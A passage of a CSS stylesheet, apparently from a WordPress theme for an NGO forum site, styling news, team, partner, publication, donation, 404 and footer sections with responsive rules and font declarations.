.kpy-news a.btn-outline-info {color: var(--kpy-base);border-color: var(--kpy-base);border-radius: 50px;padding: 2px 20px;
  font-size: 14px;font-size: 500;}
.kpy-news a.btn-outline-info:hover {color: var(--kpy-white);background-color: var(--kpy-base);}
.kpy-all-news{height: 300px;background-color: var(--kpy-white);position: relative;margin-top: -240px;color: var(--kpy-white);z-index: 500;margin-left: 0px;border-radius: 0px;display: flex;align-items: center;justify-content: center;transition: 0.3s;}
.kpy-all-news:hover h3{color: var(--kpy-white);}
.video{
       padding: 55px 10px;
  }
.video iframe{
    width: 100%;
    height: 100%;
}
.video h2{
    padding-bottom: 10px;
}
.hover-back .kpy-all-news:nth-child(1), .hover-back .kpy-all-news:nth-child(3) {
    background-color: rgb(203 125 147 / 35%);
    color: var(--kpy-white);
}

.hover-effect {
  position: relative;
  z-index: 9;
  padding: 10px 20px;
  color: white;
  font-size: 18px;
  font-weight: bold;
  text-align: center;
  cursor: pointer;
  overflow: hidden;
  transition: color 0.3s ease;
}

.hover-effect::before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -98%;
  width: 100%;
  height: 100%;
  background: var(--kpy-base);
  transition: 0.3s;
  transition: bottom 0.3s ease;
  z-index: -1;
}

.hover-effect:hover::before {
  bottom: 0;
}

.hover-effect:hover .icon p img{
    filter: brightness(0) invert(1); /* Turns it white */
    transition: filter 0.3s;
}

.wp-block-button__link {
    color: var(--kpy-white);
    background-color: var(--kpy-base);
    border-radius: 9999px;
     /*box-shadow: none; */
    text-decoration: none;
    padding: calc(.667em + 2px) calc(1.333em + 2px);
    font-size: 1.125em;
    margin-top: 20px;
}
.wp-block-button__link:hover{
    opacity: 0.8;
}
.bhf h1, .newsletter h1 {
    font-size: 40px;
    font-weight: 300;
    color: var(--kpy-base);
    text-align: center;
    margin-bottom: 2.5rem;
}
.bhf h1::after, .newsletter h1::after {
    display: block;
    content: "";
    border-top: .2rem solid var(--kpy-base);
    width: 6rem;
    margin: 1rem auto;
    text-align: center;
}
.bhf .nav-item a.descr {
    font-size: 25px;
    font-weight: 300;
    color: var(--kpy-base);
    background: transparent;
    margin-top: -1.2rem;
    margin-right: -2rem;
    padding-right: 4rem;
    margin-left: 2rem;
}
.bhf .nav-pills .nav-link.active, .bhf .nav-pills #events-tab, .bhf .nav-pills #news-tab, .bhf .nav-pills #media-tab {
    border-radius: 50px;
    padding: 8px 50px;
    font-size: 20px;
    font-weight: 200;
    border: 2px solid #830025;
    margin-right: 15px;
    color: var(--kpy-base);
    margin: 5px;
    background-color: var(--kpy-white);
}
.bhf .nav-pills .nav-link.active, .nav-pills .show > .nav-link {
    background: #830025 !important;
    color: var(--kpy-white) !important;
}


.bhf #myTabContent {
    background: var(--kpy-white);
    border-radius: 15px;
    padding: 40px 50px 10px;
    margin-top: -1.5rem;
}
.bhf #myTabContent .shadow-sm {
    box-shadow: rgba(0, 0, 0, 0.05) 0 0 30px !important;
    border-radius: 8px;
    min-height: 340px;
}
.bhf #myTabContent .card-body {
    padding: 30px 20px;
    height: 200px;
}
.bhf #myTabContent h3 {
    font-size: 17px;
    font-weight: 300;
    color: #333;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
}
.bhf #myTabContent .catz, .bhf #myTabContent .card-body .date {
    font-size: 13px;
    font-weight: 500;
    color: var(--kpy-base);
    margin-bottom: 1rem;
}
.bhf #myTabContent img {
    width: 100%;
    height: 200px;
    object-fit: cover;
    border-bottom: solid 4px var(--kpy-base);
}
.bhf #myTabContent a.btn-outline-info {
    border-radius: 50px;
    padding: 2px 20px;
    font-size: 14px;
    font-size: 500;
}
.bhf #myTabContent a.read-more::after {
    content: "\f138";
    display: inline-block;
    font-family: bootstrap-icons !important;
    font-style: normal;
    font-variant: normal;
    text-transform: none;
    vertical-align: -.3em;
    padding-left: .6rem;
    font-size: 1.1rem;
}
.kpy-news .catz {
  font-size: 13px;
  font-weight: 600;
  color: var(--kpy-base);
  margin-bottom: 0.3rem;
}
.kpy-news .catz i::before {
  padding-right: 0.5rem;
}
.kpy-news a h5{
    color: #830025 !important;
}
.kpy-media .card {
           
    }
    .kpy-media .card iframe, .kpy-media .card .twitter-timeline {
        width: 100%;
        height: 400px;
    }

.kpy-all-news .post-thumbnail {
  margin: 20px 0 20px 0;
  border-radius: 15px;
  width: 100%;
  overflow: hidden;
  transition: all 0.3s cubic-bezier(0.3, 0.58, 0.55, 1);
}
.kpy-all-news img {
  width: 100%;
  height: 400px;
  object-fit: cover;
  overflow-clip-margin: content-box;
  overflow: clip;
}
.kpy-all-news .post-thumbnail:hover img {
  zoom: 1;
  transform: scale(1.05) !important;
  transition: transform 2.4s cubic-bezier(0.075, 0.82, 0.165, 1);
  vertical-align: top;
}
.kpy-all-news h3 {
  font-size: 34px;
  font-weight: 700;
  margin: 20px 0 5px 0;
  color: #000000;
  letter-spacing: 0px;
  line-height: 1.5;
}
.kpy-all-news .catz {
  margin: 0 0 10px 0;
  display: inline-block;
  font-size: 15px;
  font-weight: 500;
}
.kpy-all-news .catz i::before {
  padding-right: 0.5rem;
}
.kpy-all-news .post-excerpt p {
  padding-top: 0.7em;
  padding-bottom: 1.3em;
  color: #000000;
  line-height: 1.7;
}
.kpy-all-news .read-more {
  color: #000;
  display: flex;
  transition: 0.5s all;
}
.kpy-all-news .read-more::after {
  content: "\F138";
  font-family: bootstrap-icons;
  font-size: 15px;
  margin-left: 5px;
}
.kpy-all-news .read-more:hover {
  color: var(--kpy-base);
  transition: 0.3s all;
}
.kpy-all-news .read-more:hover:before {
  content: "\F63B";
  font-family: bootstrap-icons;
  font-size: 15px;
  margin-right: 5px;
  color: var(--kpy-base);
}
.single-event a:link {
    text-decoration: none;
    /* -webkit-font-smoothing: antialiased; */
    -webkit-text-shadow: rgba(0, 0, 0, .01) 0 0 1px;
    text-shadow: rgba(0, 0, 0, .01) 0 0 1px;
    outline: 0;
    color: var(--kpy-base);
}
.single-event a:hover{
    color: #000;
}
/** =========================================================
TEAM section
===============================================================**/
.team {padding-right: 15px;margin-top: 40px;}
.team .card {min-height: 350px;
    margin-bottom: 2rem !important;
}
.team .post-thumbnail img {
    height: 350px;
    width: 100%;
    object-fit: contain;
    object-position: center center;
  }
.team .post-thumbnail img {transition: transform 500ms, -webkit-transform 500ms;position: relative;display: block;
    object-fit: cover;}
.team .team-details:hover .post-thumbnail{-webkit-transform: scale(1.1);transform: scale(1.1);}
.team .team-details {text-align: center;position: absolute;bottom: 0px;background-image: linear-gradient(to top, rgb(0, 0, 0), rgba(0, 0, 0, 0));width: 100%;color: rgb(255, 255, 255);padding: 10px 10px 10px;margin: 0px auto;
height: 100%;}
.team .team-details .btn-outline-primary {color: var(--kpy-white-rgb);font-size: 14px;padding: 5px 20px;border-width: 1px;border-style: solid;border-color: rgb(255, 255, 255);border-image: initial;border-radius: 50px;}
.team-details h4 {font-size: 24px;font-weight: 100;color: var(--kpy-white);margin-top: 225px;}
.team-details p {font-size: 15px;margin-bottom: 10px;}
.team .team-details .btn-outline-primary:hover {border: 1px solid var(--kpy-base) !important;color: var(--kpy-white);background-color: var(--kpy-base);}
.teams h3{margin-top: 20px;color: var(--kpy-base);margin-bottom: 20px;}
.board p {font-size: 18px;margin-bottom: 10px;position: relative;padding-left: 30px;line-height: 1.6;}
.board p::before {content: '\f11c';font-family: "Font Awesome 5 Free";list-style: square;font-size: 18px;color: var(--kpy-base);font-weight: 500;margin-right: 10px;}
.member-details img {height: 450px;width: 100%;object-fit: cover;object-position: top;}
.member-details .btx {margin-left: 90%;margin-top: 10px;}
.member-details h4,.partner-details h4 {font-weight: 500;font-size: 25px !important;line-height: 1.5;}
.member-details .modal-body span::after,.partner-details .modal-body span::after {border-bottom: 2px solid #eee;
  padding-bottom: 10px;margin-bottom: 10px;}
.member-details .modal-body p.title,.partner-details .modal-body p.title {border-bottom: dotted 2px #eee;color: var(--kpy-base);}
.modal.show .modal-dialog {padding: 20px;background: var(--kpy-white);}
.modal-content {max-height: 450px;overflow-y: auto;}
.steering,.management {padding-top: 30px;}
.nhteam {padding-left: 0 !important;}
.nhteam .steering {color: #c84034;}
.nhteam .management {color: #125e63;}

/** =========================================================
PARTNERS section
===============================================================**/
.partners {
  padding: 15px 10px;
}
.partner {
  display: flex;
  overflow: hidden;
  position: relative;
}
.partner .card {
  min-height: 100px;
  white-space: nowrap;
  animation: marquee-animation 10s linear infinite;
}
.partner img {
  height: 100px;
  object-fit: contain;
  object-position: center;
  display: grid;
  gap: 10px;
  padding: 10px;
  width: 200px;
}

@keyframes marquee-animation {
  0% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(-100%);
  }
}
.marquee a {
  animation: marquee-animation 5s linear infinite;
}
.partnerlist img {
  width: 100%;
  height: 100px;
  object-fit: contain;
  object-position: center;
}

/** =========================================================
NEWSLETTER section
===============================================================**/
.newsletter {
  background-image: linear-gradient(
      to bottom,
      var(--kpy-white),
      var(--kpy-white),
      var(--kpy-white),
      var(--kpy-white)ffff0,
      var(--kpy-white)fffe8,
      var(--kpy-white)3,
      var(--kpy-white)0,
      var(--kpy-white)0,
      var(--kpy-white)0,
      var(--kpy-white)0,
      var(--kpy-white)0,
      var(--kpy-white)0
    ),
    url(../images/NGO-Forum-Members.jpg);
  min-height: 600px;
  background-position: top;
  background-repeat: no-repeat;
  padding: 3rem 0 0;
  background-size: auto;
}
.newsletter .form-control,
.newsletter .btn-info {
  font-size: 16px;
  padding: 7px 30px;
  border: solid 2px var(--kpy-base);
  border-radius: 50px;
  font-weight: 500;
}
.newsletter .btn-info {
  background-color: var(--kpy-base);
  color: var(--kpy-white);
}
.newsletter .form-control {
  background-color: var(--kpy-white)fffcf;
  color: var(--kpy-base);
}
.newsletter-form .form-control::placeholder,
.contact-pg p a {
  color: var(--kpy-base);
}
.newsletter .newsletter-desc {
  font-size: 20px;
  font-weight: 500;
}

/** ============================================================
Publication Page CSS
=============================================================**/
.pub-content-area {
  padding: 60px 0;
}
.publications .pdf-thumbnail img {
  width: 100%;
  object-fit: cover;
  height: 140px;
  object-position: top;
}
.publications .member-thumbnail img {
  margin: auto;
  width: 60%;
  height: auto;
  display: block;
}
.publications .member-link a {
  color: var(--kpy-base);
  font-weight: 500;
}
.publications .member-link a::after {
  content: "\F141";
  display: inline-block;
  font-family: bootstrap-icons !important;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  vertical-align: -0.2em;
  padding-left: 5px;
}
.publications .member-link {
  padding: 10px 0;
}
.publications h4.pub-title {
  font-size: 20px;
    margin: 10px 0 15px;
  font-weight: 100;
  color: var(--kpy-base);
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.publications h4.member-title {
  color: #c53f33;
  font-weight: 700;
  font-size: 26px;
  transition: 0.5s all;
}
.publications h4.member-title:hover {
  text-decoration: underline;
}
.publications h3.pub-title {
  font-size: 20px;
  margin: 10px 0 0;
  font-weight: 700;
  color: #333;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}

.publications h5.pub-summ,
.about-side-pub h4.pub-summ,
.publications .member-summ strong {
  font-weight: 800;
}
.publications .member-summ {
  margin-top: -0.75em;
}
.publications .pub-desc {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  margin: 0 0 1em 0;
  font-size: 1rem;
  line-height: 1.5;
}
.publications .pub-link a {
  color: var(--kpy-base);
  font-size: 16px;
}
.publications .pub-link a::after {
  content: "\f138";
  display: inline-block;
  font-family: bootstrap-icons !important;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  vertical-align: -0.3em;
}

.pub-download a {
  border: 2px solid var(--kpy-base);
  padding: 8px 15px;
  font-size: 18px;
  font-weight: 500;
  color: var(--kpy-base);
  transition: 0.5s all;
  display: inline-block;
}
.pub-download a::before {
  content: "\f30A";
  display: inline-block;
  font-family: bootstrap-icons !important;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  vertical-align: -0.1em;
  padding-right: 0.6rem;
}
.pub-download:hover a {
  color: var(--kpy-white);
  background: #830025;
   border: 2px solid #830025;
}
.table > thead {
  display: none;
}
tr:hover td,
tbody tr:hover th {
  transition: 0.5s;
}
tr:hover td,
tbody tr:hover th {
  background-color: rgb(203 125 147 / 35%);
}
table.dataTable tbody tr {
  margin: 15px 0;
  display: block;
     border-top: solid 1px #830025 !important;
    border-style: none;
    border-bottom: solid 1px var(--kpy-white);
}
table.dataTable tbody th,
table.dataTable tbody td {
  padding: 15px 10px;
}
#downloads-table small {
  font-weight: 500;
}
table.dataTable.no-footer {
  border-bottom: none !important;
  /*border-top: 1px solid #eee;*/
  padding-top: 10px;
}
#downloads-table_length label,
#downloads-table_info,
#downloads-table_paginate,
.dataTables_wrapper .dataTables_paginate .paginate_button,
#downloads-table_filter label {
  font-weight: 500;
  padding: 10px 15px;
  color: var(--kpy-base) !important;
}
.dataTables_wrapper .dataTables_paginate .paginate_button.disabled,
.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover,
.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active {
  color: #830025 !important;
}
.dataTables_wrapper .dataTables_length select {
  border: 1px solid var(--kpy-base) !important;
  border-radius: 0px !important;
  padding: 5px !important;
  color: var(--kpy-base);
}
.dataTables_wrapper .dataTables_paginate .paginate_button.current,
.dataTables_wrapper .dataTables_paginate .paginate_button.current:hover {
  background: transparent !important;
  color: #830025 !important;
  border: 1px solid !important;
  transition: 0.5s all;
  border-radius: 0;
}
.dataTables_wrapper .dataTables_filter input {
  border: 1px solid var(--kpy-base) !important;
  border-radius: 0px !important;
  margin-left: 5px !important;
}

/** ============================================================
Single Publication Page CSS
=============================================================**/
.about-side-pub {
  padding-left: 5%;
  border-left: 1px solid #ccc;
}
.about-side-pub h1 {
  margin-bottom: 1.5rem 0 1rem;
}
.pub-stats {
  color: var(--kpy-base);
  font-size: 16px;
}
.pub-single .post-thumbnail {
  position: sticky;
}
/** ============================================================
Contact Page CSS
=============================================================**/
.contact-pg h2,
.contact-pg h3 {
  color: var(--kpy-base);
  font-weight: 500;
  margin-bottom: 1rem;
}
.contact-map,
.donate-page {
  padding: 3%;
  box-shadow: 0px 0px 23px 0px rgba(0, 0, 0, 0.08);
  background: var(--kpy-white);
}

/** ============================================================
KNOWLEDGE BUILDING PAGE 
=============================================================**/
.prog-content .reverse-rows {
  background-color: #125e63;
  margin-top: 50px;
}
.knowledge-section {
  padding-top: 50px;
}
.knowledge-section img {
  background: var(--kpy-white);
  padding: 10px;
  box-shadow: 10px 20px 30px #00000014;
  height: 350px;
  object-fit: cover;
  margin-top: -20px;
}
.reverse-rows .know-img img {
  background: none !important;
  padding: 10px;
  box-shadow: none !important;
  height: 350px;
  object-fit: cover;
  margin-top: -30px;
}
.knowledge-section .know-content,
.knowledge-section .knowled-content {
  padding: 60px 60px;
}
.knowledge-section .knowled-content {
  color: var(--kpy-white);
}
/** ============================================================
CAPACITY BUILDING PAGE 
=============================================================**/
.capacity-section {
  padding: 30px 0 60px;
}
.program-page h3,
.membership-pg h3 {
  font-weight: 900;
  color: #0b5a5f;
  font-size: 28px;
  letter-spacing: -0.75px;
  margin-bottom: 2rem;
}
.program-page h3:after,
.membership-pg h3:after {
  display: block;
  content: "";
  border-top: 3px solid var(--kpy-base);
  width: 3em;
  margin: 1.1rem 0;
}
.reverse-rows {
  flex-direction: row-reverse;
}
.program-page figure {
  margin: 0 !important;
}
.program-page .capacity {
  gap: 0 !important;
}
.program-page .capacity .capacity-content {
  padding: 40px 40px 0 40px;
}
.program-page h4 {
  font-weight: 700;
  color: #0b5a5f;
  margin-bottom: 1.5rem;
}
.program-page ul,
.membership-pg ul {
  list-style: none;
  padding-left: 10px;
}
.program-page ul li,
.membership-pg ul li {
  margin-left: 0;
  padding-left: 10px;
}
.program-page ul li:before,
.membership-pg ul li:before {
  content: "\F270";
  display: inline-block;
  font-family: bootstrap-icons !important;
  font-style: normal;
  font-variant: normal;
  text-transform: none;
  vertical-align: -0.3em;
  padding-right: 0.6rem;
  font-size: 1.1rem;
  color: var(--kpy-base);
}
/** ============================================================
DONATE PAGE 
=============================================================**/
.donation-to-support {
  width: 80%;
  margin-left: auto !important;
  background-color: #125e63;
  padding: 40px;
  border-radius: 0px;
  color: #f7f7f7;
  position: relative;
  margin-top: -100px;
  margin-right: auto !important;
}
.donation-form .form-body h3 {
  color: #68b4af;
  font-weight: 700;
  margin-bottom: 20px;
}
.donation-form .form-body input,
.form-body select,
.donation-form .form-body textarea,
.donation-form .form-body button {
  margin-bottom: 15px;
}
.donation-form .form-body .form-control,
.donation-form .form-body .form-select,
.donation-form .form-body .btn {
  width: 100%;
  padding: 10px;
  border-radius: 1px;
  border: 0;
}
.donation-form .form-body .btn-primary {
  color: white;
  border: 2px solid var(--kpy-base);
  background: transparent;
  transition: 0.5s all;
}
.donation-form .form-body .btn-primary:hover {
  background: var(--kpy-base);
}

/** ============================================================
Error 404 Page Not Found CSS
=============================================================**/
.Error_404 {
  overflow: hidden;
  padding: 80px 0 120px;
}
.Error_404 .error_pic {
  width: 35%;
  float: left;
  text-align: center;
}
.Error_404 .error_pic i {
  color: var(--kpy-base);
  font-size: 250px;
  line-height: 250px;
  margin-right: 0.2em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  margin-left: 0.2em;
}
.Error_404 .error_desk {
  width: 65%;
  float: left;
  padding-top: 40px;
}
.Error_404 .error_desk h2 {
  font-size: 55px;
  line-height: 60px;
  color: var(--kpy-base);
  font-weight: 500;
}
.Error_404 .error_desk h4 {
  font-size: 28px;
  line-height: 30px;
}
.Error_404 .error_desk p .check {
  line-height: 45px;
  font-size: 16px;
}
.Error_404 .error_desk p .button {
  padding: 13px 20px;
  margin: 0;
  border-radius: 5px;
  display: inline;
  margin-left: 10px;
  box-shadow: inset 0 0 0 0;
}
.Error_404 .error_desk p .button:hover {
  color: #f9f9f9;
  text-decoration: none;
  background: var(--kpy-base);
}
a.button,
a.tp-button {
  transition: 0.2s all;
  background: transparent;
  color: var(--kpy-base);
  border: solid 2px;
}
.wp-block-ub-tabbed-content-tab-title strong {
  font-weight: 500 !important;
}
.text-dark {
  color: #a88343;
}

/** ============================================================
Footer CSS
=============================================================**/
/* footer */
.footer {
  background: var(--kpy-base);
  color: var(--kpy-white);
  padding: 2.5rem 0 0rem;
  margin-bottom: 0;
  font-size: 14px;
  position: relative;
  opacity: 0.95;
}
.footer a{
    text-decoration: none;
    color: var(--kpy-white);
 font-family: "Roboto", sans-serif;
}
.footer a:hover{
    opacity: 0.8;
}
.footer .footer-text p li{
    margin-right: 5px;
}
.footer::before {
  transform: skew(0, -2deg);
}
.footer .footer-top {
  border-bottom: dotted 0.5px #e6e6e6;
}
.footer .footer-logo img {
  margin-top: 10px;
  margin-bottom: 1rem;
  border-bottom-left-radius: 15px;
  border-bottom-right-radius: 15px;
  height: 90px;
}

.footer .footer-top h2 {
  font-size: 22px;
  margin-bottom: 1rem;
  text-align: left;
  line-height: 2.5;
  font-weight: 500;
  font-family: "Bebas Neue", sans-serif;
}
.footer .footer-top h4::after {
  display: block;
  content: "";
  border-top: 0.15rem solid var(--kpy-white);
  width: 4rem;
}
.footer-menus{
    display: flex;
    align-items: center;
    justify-content: center;
}
.footer-menus ul {
  display: flex;
  list-style-type: none;
  line-height: 1.8;
    margin-top: 40px;
    padding-left: 0;
    margin-bottom: 60px;
}
.footer-menus ul li a {
  color: var(--kpy-white) !important;
  font-size: 19px;
}

.footer-menus .bi {
    width: 40px;
    height: 40px;
    border: 2px solid var(--kpy-white);
    border-radius: 50%;
    padding: 11px 13px;
    margin-right: 10px;
    -o-transition: .5s;
    -ms-transition: .5s;
    -moz-transition: .5s;
    -webkit-transition: .5s;
    transition: .5s;
    transition: 0.3s ease-in-out, transform 0.3s ease-in-out;
}

/* Hover effects for social media icons (background color) */


.social-icons a:hover {
    transform: scale(1.1);
}

/* Facebook */
.social-icons a:hover .bi-facebook {
    background: #1877f2;
    color: white;
}

/* Twitter */
.social-icons a:hover .bi-twitter {
    background: #1da1f2;
    color: white;
}

/* YouTube */
.social-icons a:hover .bi-youtube {
    background: #ff0000;
    color: white;
}

/* LinkedIn */
.social-icons a:hover .bi-linkedin {
    background: #0077b5;
    color: white;
}

/* Email */
.social-icons a:hover .bi-envelope {
    background: #d44638;
    color: white;
}

/* RSS */
.social-icons a:hover .bi-rss {
    background: #f26522;
    color: white;
}


.footer .copyright {
  font-weight: 300;
  font-size: 13px;
  text-align: center;
  padding: 10px 0;
  color: var(--kpy-white);
}
.footer .copyright a {
color: var(--kpy-white);
}
.footer .copyright a:hover{
    opacity: 0.8;
}
.footer-text .logo-area{
    width: 220px;
    margin-bottom: 10px;
}
.footer-text > div{
    padding-right: 70px;
}

/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (max-width: 480px) {
  .wrapper .mainz {
    width: 100%;
    height: 100%;
    float: left;
    padding: 15px;
    background-color: transparent;
  }
  .kpy_intro_curve {
    margin-top: -30px !important;
  }
}
@media only screen and (max-width: 767px) {
  .sticky-header,
  .menu-section {
    padding: 10px 0;
  }
  .menu-section .member-btn a {
    padding: 3px 15px;
  }
  .menu-section .main-header-menu {
    margin-left: auto;
  }
  .dropdown-menu.multi-column {width: 260px !important;column-count: 1; }
  .sticky-header img {
        height: 62px;
        margin-top: 15px;
        margin-left: -16px !important;
  }
  .menu-section img {
        height: 62px;
        margin-top: 15px;
        margin-left: 6px;
  }
.news-card .news-section:nth-child(1), .news-card .news-section:nth-child(2), .news-card .news-section:nth-child(3){
    border-right: 1px solid var(--kpy-base);
    /*border-left: 1px solid var(--kpy-white);*/
}
  .sticky-header i.bi-list {
    color: #eee !important;
  }
  .main-title {
    font-size: 40px !important;
  }
  .subtitle {
    font-size: 22px !important;
  }
  .text-slider p {
    font-size: math;
  }
  .kpy_intro_curve {
    margin-top: -38px;
  }
  .kpy_intro {
    padding: 10px;
  }
  .kpy-container {
    width: 100% !important;
  }
  .kpy_intro .cyears {
    top: -70px;
    width: 85%;
  }
  .intro-serve h2 {
    font-size: 32px;
  }
  .intro-serve p,
  .home-nuz p {
    width: 95%;
  }
  .home-event {
    width: 95% !important;
    padding-top: 40px;
    padding-bottom: 30px;
  }
  .home-event h2 {
    font-size: 40px !important;
  }
  .home-event h4 {
    font-size: 28px;
    font-weight: 300;
  }
  .home-nuz h2 {
    font-size: 32px;
  }
  .default-title {
    font-size: 42px;
  }
  .kpy-all-news h3,
  .news-title {
    font-size: 24px;
  }
  .who-intro, .who-quote {
     padding: 0px !important; 
     margin: 30px !important;
}
.who-mid .text {
     margin-left: 0px !important; 
}
.who-quote h1 {
    font-size: 35px;
    font-weight: 400;
    line-height: 50px;
}
  .footer .footer-logo img {
    margin-top: 0;
    padding: 10px;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
  }
  .footer-mob,
  .footer .footer-top h4 {
    text-align: center;
    display: block;
  }
  .footer .footer-top h4::after {
    margin: auto;
  }
  .footer-menus ul li a {
    font-size: math;
  }
  .main-slider .main-slider-content .big-title h2 {
    font-size: 24px;
  }
  .main-slider .main-slider-content .text p {
    font-size: 14px;
    line-height: inherit;
  }
  .main-slider .main-slider-content__inner,
  .focus-areas .focus-area-items {
    width: 100%;
  }
  .main-slider__nav,
  .focus-areas h1,
  .nhp-news h1,
  .nhp-numbers h1 {
    display: none;
  }
  #offcanvasNavbar {
    max-width: 400px;
    padding: 0px;
    margin: auto;
    width: 100%;
    background: var(--kpy-base);
    color: var(--kpy-white);
  }
  .collapse.navbar-collapse:not(.show) {
    display: block !important;
  }
  .offcanvas-body {
    padding: 0 !important;
  }
  .offcanvas-body ul li {
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 0px;
  }
  .offcanvas-body ul li .dropdown-toggle::after {
    margin-left: 0.55em;
    float: right;
    margin-top: 10px;
    content: "\F282";
    font-family: bootstrap-icons !important;
    font-style: normal;
    font-variant: normal;
    text-transform: none;
    border: none !important;
  }
  .offcanvas-body .dropdown-menu {
    border: none;
    padding: 5px;
    width: 100%;
    background: var(--kpy-base);
  }
  .offcanvas-body ul.dropdown-menu li a,
  .offcanvas-body ul.dropdown-menu li a.nav-link {
    color: var(--kpy-white);
    font-weight: 400;
  }
  .dropdown-item {
    padding: 5px;
    font-size: 17px;
  }
  .menu-section .menu-item .nav-link {
    padding-left: 10px !important;
  }
  .menu-section2 .menu-item .nav-link {
    color: var(--kpy-white);
    padding-left: 10px !important;
  }
  .menu_kipya .menu-item .nav-link {
    color: var(--kpy-white);
    padding-left: 10px !important;
  }
  .menu_kipya .menu-item .nav-link.active,
  .menu-section2 .menu-item .nav-link.active {
    color: var(--kpy-white);
  }
  .nhp-news .nhp-news-feed {
    padding: 0 20px;
  }
  .main-slider .swiper-slide {
    height: 600px;
  }
  .main-slider .container {
    padding-top: 200px;
  }
  .nhp-intro,
  .nhp-prog,
  .focus-areas,
  .nhp-numbers,
  .nhp-news,
  .page-content {
    padding: 30px 20px !important;
  }
  .inner-menu {
    display: none;
  }
  .footer {
    padding: 10px;
  }
  
  .header-search input:checked ~ ul.search-dropdown {
    display: block;
    position: absolute;
    z-index: 119;
  }
  .header-search ul.search-dropdown {
    display: none;
  }
  .search-dropdown .input-group {
    right: 75%;
    margin-top: 40px;
  }
  .search-dropdown .input-group input {
    visibility: visible;
    width: 250px !important;
    height: 60px;
  }
  #search-results {
    display: none;
    right: 0%;
    position: relative;
    background: rgba(255, 255, 255, 0.93);
    padding: 1em;
    font-size: small;
    list-style: none;
    max-height: 300px;
    overflow-y: auto;
    width: 100%;
    border: 1px solid #ccc;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  }
  #search-results {
    display: none;
    right: 75%;
    position: relative;
    background: rgba(255, 255, 255, 0.93);
    padding: 1em;
    font-size: small;
    list-style: none;
    max-height: 300px;
    overflow-y: auto;
    width: 100%;
    border: 1px solid #ccc;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
  }
  .menu-section .member-btn a {
    margin-left: 0px;
  }
  /**modal search**/
  .modal-search input {
    height: 60px;
    width: 320px;
  }
  .modal-search .input-group .btn-search {
    background: #00aeef;
    color: var(--kpy-white);
  }
  .modal-search #search-results {
    display: none;
    right: 0;
    position: relative;
    background: transparent;
    padding: 1em;
    list-style: none;
    width: 100%;
    border: 0px solid #ccc;
    color: var(--kpy-white);
  }
  .nhp-pubs {
    padding: 3rem 0;
  }
  .pub-item {
    margin-bottom: 20px;
  }
  .nhp-numbers .nhp-cta-box .wp-block-button__link {
    padding: 5px 10px;
    font-size: 15px;
  }
  .focus-area-items .focus-heading h4 {
    font-size: 18px;
  }
  .nhp-pubs .nhp-pubs-content,
  .nhp-numbers .numbers-cont {
    width: 95%;
    margin: auto;
  }
  .nhp-numbers .numbers-cont .nhp-cta {
    width: 100%;
  }
  .team .team-details {
    padding: 20px 30px;
  }
}

@media only screen and (max-width: 1024px) and (min-width: 768px) {
  .header-menu-item .menu-item a {
    font-size: 14px;
  }
  .menu-section img {
    height: 60px;
    width: auto;
  }
  .home-event {
    width: 95% !important;
    padding-top: 40px;
    padding-bottom: 30px;
  }
  .home-event h2 {
    font-size: 50px !important;
  }
  .main-title {
    font-size: 50px;
  }
  .intro-serve p,
  .home-nuz p {
    width: 85%;
  }
  .newsletter .form-control,
  .newsletter .btn-info {
    font-size: 12px;
  }
  .footer .footer-logo img {
    width: 150px;
  }
  #menu-copyright-menu ul li a {
    font-size: 12.5px;
  }
  .main-menu .menu-item a {
    font-size: 9.5px;
  }
  .main-menu ul li {
    padding-right: 0;
  }
  .nhp-about-content p {
    font-size: 15px;
  }
  .intro-section p {
    font-size: 16px;
  }
  .nhp-about-img img {
    height: 400px;
  }
  .about-objectives h2,
  .focus-areas h2,
  .nhp-news h2,
  .nhp-pubs h2,
  .nhp-numbers h2 {
    font-size: 30px;
  }
  .nhp-cores-rs img,
  .nhp-cores-mp img,
  .nhp-cores-wk img {
    height: 100px;
    padding: 20px;
  }
  .nhp-cores-wk h3,
  .nhp-cores-mp h3,
  .nhp-cores-rs h3 {
    font-size: 24px;
  }
  .nhp-cores-wk a,
  .nhp-cores-mp a,
  .nhp-cores-rs a {
    font-size: 14px;
  }
  .search,
  .menu-item-1321 a {
    display: none;
  }
  .menu-section .member-btn a {
    font-size: 13px;
    padding: 5px 20px;
  }
  .top-banner {
    width: 70%;
  }
  .main-header-menu {
    margin-left: auto;
  }
}

@media only screen and (min-width: 1140px) {
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
  only screen and (min-resolution: 144dpi) {
}

/*------------------------------------*\
    TYPOGRAPHY
\*------------------------------------*/
@font-face {
  font-family: "Plus Jakarta Sans";
  src: local("Plus Jakarta Sans Bold"), local("PlusJakartaSans-Bold"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-Bold.woff2")
      format("woff2"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-Bold.woff")
      format("woff");
  font-weight: bold;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Plus Jakarta Sans";
  src: local("Plus Jakarta Sans Bold Italic"),
    local("PlusJakartaSans-BoldItalic"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-BoldItalic.woff2")
      format("woff2"),
    url("/wp-content/themes/kipya/assets/fonts/PlusJakartaSans-BoldItalic.woff")
      format("woff");
  font-weight: bold;
  font-style: italic;
  font-display: swap;
}

@font-face {
